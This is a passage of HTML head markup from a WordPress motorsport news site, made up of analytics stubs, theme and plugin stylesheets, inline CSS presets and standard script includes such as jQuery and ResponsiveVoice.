						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/462064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=462064' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
